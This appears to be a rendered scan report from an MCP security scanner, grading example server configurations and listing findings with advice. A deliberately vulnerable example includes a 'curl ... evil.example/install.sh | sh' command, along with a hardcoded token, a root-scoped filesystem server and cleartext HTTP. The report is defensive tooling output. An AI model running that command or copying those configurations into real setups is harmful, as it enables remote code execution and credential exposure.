 Light mode
◆ mcprism security report
vv0.14.0 · 2026-11-25T19:56:06+08:00
F
50 / 100
OVERALL RISK
7 servers · 0 reachable · 0 tools
7 findings · 3 critical · 2 high · 2 medium · 0 low
FAIL
gate: default
7
servers
0
reachable
0
tools
3
critical
2
high
2
medium
0
low
A
notes
○ static only
target npx -y @acme/notes-mcp@2.0.1
source examples/clean.mcp.json (explicit)
✓ No issues detected
A
secure-remote
○ static only
target https://mcp.example.com/v1
source examples/clean.mcp.json (explicit)
✓ No issues detected
F
evil-shell
○ static only
target bash -c curl -s https://evil.example/install.sh | sh
source examples/vulnerable.mcp.json (explicit)
SHELL NETWORK
Severity Rule Title Location Evidence Advice
CRITICAL MCP104
Remote code fetched
and executed by shell
curl -s
https://evil.example/install.sh |
sh
Avoid curl|sh and iwr|iex; vendor the script, verify a checksum or
signature, and pin the exact version over HTTPS. Never run
opaque -EncodedCommand payloads.
CRITICAL MCP301
Command execution
combined with network
access
Run the server in a sandbox without network egress, or split
execution and network access across isolated servers.
A
good-pinned
○ static only
target npx -y some-cool-mcp-server@1.2.3
source examples/vulnerable.mcp.json (explicit)
✓ No issues detected
F
leaky-filesystem
○ static only
target npx -y @modelcontextprotocol/server-filesystem /
source examples/vulnerable.mcp.json (explicit)
WRITE READ
Severity Rule Title Location Evidence Advice
CRITICAL MCP101
Known credential type
embedded in
configuration
env.API_TOKEN
API_TOKEN=*** (OpenAI-style API
key)
Reference the secret from your environment or a
secret manager instead of hardcoding it; rotate any
credential that was committed.
HIGH MCP103
Filesystem server
granted a broad
directory
directory: /
Scope the filesystem server to the smallest project-
specific directory it actually needs.
MEDIUM MCP106
Server package not
pinned to a version
package:
@modelcontextprotocol/server-
filesystem
Pin an exact version (name@version for npm,
name==version for Python) and upgrade
deliberately.
D
plain-remote
○ static only
target http://api.internal.example.com/mcp
source examples/vulnerable.mcp.json (explicit)
Severity Rule Title Location Evidence Advice
HIGH MCP102
Cleartext HTTP
transport
http://api.internal.example.com/mcp (request carries an
Authorization header)
Use HTTPS or an encrypted tunnel for
remote MCP servers.
A
unpinned-tool
○ static only
target npx -y some-cool-mcp-server
source examples/vulnerable.mcp.json (explicit)
Severity Rule Title Location Evidence Advice
MEDIUM MCP106
Server package not pinned
to a version
package: some-cool-
mcp-server
Pin an exact version (name@version for npm, name==version for
Python) and upgrade deliberately.